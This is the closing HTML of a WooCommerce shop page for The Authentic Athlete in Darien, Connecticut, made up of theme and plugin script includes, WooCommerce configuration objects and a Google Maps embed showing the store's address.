<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
